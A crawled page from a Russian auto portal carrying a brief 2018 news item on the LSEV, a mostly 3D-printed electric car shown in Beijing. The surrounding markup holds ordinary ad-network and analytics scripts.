

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moi-auto.ru/news/lsev-avtomobil-budushhego/
body_size: 9274
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='Za67_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>LSEV - автомобиль будущего | Авто портал</title>
    <meta name="description" content="Китай снова удивляет своими экспериментами. Вполне возможно, что они сделали автомобиль будущего.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1610" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first active" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Новости" itemprop="item" href="news"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">LSEV - автомобиль будущего</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>LSEV - автомобиль будущего</h2>
                            </div>
                            <div class="blog-articles">
                                
                                    <div class="more_info">
                                     <p>Рубрика: <a href="news">Новости</a></p>
                                     <p>Опубликовано: 27 апреля 2018, 10:36</p>
                                     <p>Просмотров: 3220</p>
                                     <style>
                                     .more_info p{color:#ccc;font-size:80%;margin:0}
                                     </style>
                                     </div>
                                     
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/28n.4cf58e26df8477c35dacbf4569341b3b532.jpg" title="LSEV - автомобиль будущего" style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>Китай снова удивляет своими экспериментами. Вполне возможно, что они сделали автомобиль будущего. Одна из компаний Поднебесной - Polymaker совместно с итальянским производителем X Electric Vehicle напечатали автомобиль на 3D принтере.</p>

<p>Модель получила название «LSEV». Ранее уже пробовали производить «печать» машин, но идея не была так основательно проработана. Пекинский автосалон представил модель, которая практически готова к серийному производству. В скором будущем Китай планирует запустить массовый поток 3D автомобилей в продажу.</p>

<p>Автомобиль состоит в большинстве из лёгкого пластика, что делает его практически невесомым&nbsp; в сравнении с другими. Вес составляет не более 450 кг. Технологи честно признают, что не обошлось и без традиционных способов, которые применялись при изготовлении некоторых элементов (двигатель, детали подвески, стёкла, шины).</p>

<p>Основным плюсом LSEV посчитали очень быструю скорость выпуска, которая в разы меньше, чем у традиционных моделей. На «распечатывание» машины ушло около 3-х суток. Использование 3D-технологий значительно снизило объём деталей, необходимых в конструкции. Их число не превышает 60 штук, что в 33 раза меньше, чем в обычном автомобиле.</p>

<p>Модель LSEV не имеет достаточного функционала, чтобы заменить основной автомобиль. Ёмкость аккумуляторов сравнительно невысокая (недостаточно даже на 100 км), а максимум разгона - 70 км/ч. Расстраиваться не стоит, технологии стремительно движутся вперёд. Может быть через 5 лет автомобили, напечатанные на 3D принтерах прочно вольются в нашу жизнь.</p>

                                </sape_index>                    
                            </div>
                            <div class="blog-articles">
                                 
                                
                            </div>
                            <div class="ot-panel-block">
                                <div class="pagination">
                                    
                                </div>
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj-2/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/pic_39.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zelenyij-shershen/">
        <img alt="Зеленый шершень" src="/assets/components/phpthumbof/cache/1301659911_909789_zelyonyij-shershen.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Зеленый шершень</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/sovsem-uchebnyij/">
        <img alt="Совсем учебный" src="/assets/components/phpthumbof/cache/1433142152_demotivatory-7.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Совсем учебный</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/chelyabinskij-velosipedist/">
        <img alt="Челябинский велосипедист" src="/assets/components/phpthumbof/cache/3-1.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Челябинский велосипедист</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rossiya/">
        <img alt="Россия" src="/assets/components/phpthumbof/cache/demotivators_mart_07.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/pri-silnom-bokovom-vetre/">
        <img alt="При сильном боковом ветре" src="/assets/components/phpthumbof/cache/demotivators_new_part_57.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">При сильном боковом ветре</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/neudachnyij-dubl/">
        <img alt="Неудачный дубль" src="/assets/components/phpthumbof/cache/68a1a_demotivator_83.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Неудачный дубль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/zato-ekologicheski-chistyij/">
        <img alt="Зато экологически чистый" src="/assets/components/phpthumbof/cache/1331631850_demotivator-064.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Зато экологически чистый</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krabomobil/">
        <img alt="Крабомобиль" src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.363eaebf1697dbd3d55b156803a9926e532.jpeg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Крабомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/italyanskie-gaishniki/">
        <img alt="Итальянские гаишники" src="/assets/components/phpthumbof/cache/696378272.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Итальянские гаишники</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/myi-ne-umeem/">
        <img alt="Мы не умеем" src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мы не умеем</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/chego-tolko-ne-pridumayut/">
        <img alt="Чего только не придумают" src="/assets/components/phpthumbof/cache/pic_31.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Чего только не придумают</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/u-nastoyashhego-muzhika/">
        <img alt="У настоящего мужика" src="/assets/components/phpthumbof/cache/autodemotivator_18_jpg_29014.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">У настоящего мужика</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/esli-ne-vidno/">
        <img alt="Если не видно" src="/assets/components/phpthumbof/cache/1480-1-1af0a2a1377ff1b1b506f2f93f25bce1.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Если не видно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vse,-dopilsya/">
        <img alt="Все, допился" src="/assets/components/phpthumbof/cache/1263126209_demotivator021.4cf58e26df8477c35dacbf4569341b3b532.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Все, допился</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/LuZk2Z-mS-w/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi/">ЛУЧШИЕ АВТО ПРИКОЛЫ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-kartinki-pro-mashin/" class="image-hover">
                                           <img src="//img.youtube.com/vi/iQd-R_Vz6wM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-kartinki-pro-mashin/">прикол картинки про машин</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/chuvak-kupil-tojota-kamri/" class="image-hover">
                                           <img src="//img.youtube.com/vi/qo25kLVBYIM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/chuvak-kupil-tojota-kamri/">Чувак купил Тойота Камри</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/" class="image-hover">
                                           <img src="//img.youtube.com/vi/sqlBwYl242g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/">Прикол с самым мощным сабвуфером в машине</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol,-rzhaka,-kazax-i-russkij-v-mentovskoj-mashine,/" class="image-hover">
                                           <img src="//img.youtube.com/vi/1f5coZcmI3s/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol,-rzhaka,-kazax-i-russkij-v-mentovskoj-mashine,/">ПРИКОЛ, ржака, Казах и Русский в Ментовской машине,</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-oshiblas-mashinoj-parnya-prikol-2016/" class="image-hover">
                                           <img src="//img.youtube.com/vi/7fJjk3rILR8/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-oshiblas-mashinoj-parnya-prikol-2016/">Девушка ошиблась машиной парня прикол 2016</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/avto-prikolyi-2015-podborka-mashinyi-tyazhelovesyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/729ZYUJt5K0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/avto-prikolyi-2015-podborka-mashinyi-tyazhelovesyi/">Авто приколы 2015 подборка: Машины-тяжеловесы!</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/kreshhenie-mashinyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/Je4IDsR05F4/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/kreshhenie-mashinyi/">крещение машины</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tadzhik-kupil-novuyu-mashinu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/6LSPdB7bcZA/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tadzhik-kupil-novuyu-mashinu/">ТАДЖИК КУПИЛ НОВУЮ МАШИНУ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-pereparkovalas-bez-voditelya/" class="image-hover">
                                           <img src="//img.youtube.com/vi/w_Ss1e88Jsc/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-pereparkovalas-bez-voditelya/">Машина перепарковалась без водителя</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab532.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b532.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b532.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b532.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b532.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='Za67_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/teper/">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc532.jpg" alt="Теперь">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc532.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493532.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735532.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735532.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735532.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/agent-682/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/cr_404638300856022508022.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Агент 682">
                                    </a>
<a href="a-kart/sbivaet-s-nog/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/b3dc6e29fe.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Сбивает с ног">
                                    </a>
<a href="a-kart/vot-on/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/pic_23.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Вот он">
                                    </a>
<a href="a-kart/paczana-ne-spryachesh/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivator-0082.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Пацана не спрячешь">
                                    </a>
<a href="a-kart/ya-tolko-priparkovatsya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1480282526_demotivatory_06.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Я только припарковаться">
                                    </a>
<a href="a-kart/vnedorozhnik/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1412532059_12.a49cba85d4e8f4d7226e149bf750c970532.jpg" alt="Внедорожник">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

